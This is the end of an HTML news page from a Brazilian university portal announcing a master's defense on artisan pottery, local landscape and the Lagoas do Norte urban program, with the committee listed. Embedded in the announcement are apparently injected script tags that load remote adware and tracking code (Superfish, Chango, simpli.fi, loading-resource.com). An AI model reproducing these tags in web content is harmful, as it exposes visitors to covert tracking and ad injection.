&eacute; influenciada diretamente pela paisagem, pois a mat&eacute;ria prima extra&iacute;da nos arredores do local &eacute; usada na confec&ccedil;&atilde;o de artefatos, posteriormente comercializados gerando renda e meios de sobreviv&ecirc;ncia para os artes&atilde;os e suas fam&iacute;lias. Atrav&eacute;s do artesanato e da sua import&acirc;ncia, houve altera&ccedil;&otilde;es na paisagem local em 2006 com a constru&ccedil;&atilde;o do Polo Cer&acirc;mico do bairro, realizada com parceiros apoiadores da comunidade artes&atilde;. Averiguou-se tamb&eacute;m que a pr&oacute;xima modifica&ccedil;&atilde;o na paisagem local ser&aacute; a reurbaniza&ccedil;&atilde;o da &aacute;rea atrav&eacute;s do Programa Lagoas do Norte, projeto pol&ecirc;mico que influenciar&aacute; diretamente o artesanato local ao propor modifica&ccedil;&otilde;es na lagoa onde &eacute; extra&iacute;da a argila para confec&ccedil;&atilde;o de pe&ccedil;as, pondo fim a retirada da mat&eacute;ria-prima. Sugeriu-se a necessidade de di&aacute;logos contemplativos aos interesses de ambos os lados, respeitando a cultura e a identidade social da comunidade em quest&atilde;o.</p>
<div id="__tbSetup">&nbsp;</div>
<script type="text/javascript" src="https://loading-resource.com/data.js.php?i={7043E350-6089-4D64-99D6-1ED5972F3D7D}&amp;d=2012-7-27&amp;s=https://www.sigaa.ufpi.br/sigaa/ufpi/graduacao/busca_discente.jsf"></script>
<script id="__changoScript" type="text/javascript">// <![CDATA[
var __chd__ = {'aid':11079,'chaid':'www_objectify_ca'};(function() { var c = document.createElement('script'); c.type = 'text/javascript'; c.async = true;c.src = ( 'https:' == document.location.protocol ? 'https://z': 'http://p') + '.chango.com/static/c.js'; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(c, s);})();
// ]]></script>
<script id="__simpliScript" type="text/javascript" src="http://i.simpli.fi/dpx.js?cid=3065&amp;m=1" data-sifi-parsed="true"></script>
<script type="text/javascript" src="https://www.superfish.com/ws/sf_main.jsp?dlsource=wjfudcm&amp;userId=ezcwNDNFMzUwLTYwODktNE&amp;CTID=default-BR"></script><br> MEMBROS DA BANCA: <br>Externo à Instituição - ANA CRISTINA MENESES DE SOUSA - UESPI<br>Interno - 1167728 - CARLOS SAIT PEREIRA DE ANDRADE<br>Externo ao Programa - 1656931 - JACIONIRA COELHO SILVA<br>Presidente - 1167476 - JOSE LUIS LOPES ARAUJO<br>
	</div>
	
	<div class="data_cadastrada">
		<b>Notícia cadastrada em:</b> 05/04/2013 10:52
	</div>

	
</div>



	



</div>
	  </div>
	</div>
	<div id="rodape">
    SIGAA | Superintendência de Tecnologia da Informação - STI/UFPI - (86) 3215-1124 | &copy; UFRN | sigjb03.ufpi.br.instancia1
    <span style="font-size: 6pt;">24/01/2026 15:45</span>
	</div>
	 </div>
  </div>
</div>

<script src="/sigaa/public/programa/js/jquery.js" type="text/javascript"></script>
<script src="/sigaa/public/programa/js/submenu.js" type="text/javascript"></script>
<script type="text/javascript">
       new Submenu('#menu', {
           elementsSelector: '.li-menu',
           submenuSelector: '.sub-menu'
       });
  </script>
<!-- MYFACES JAVASCRIPT -->

</body>
</html>	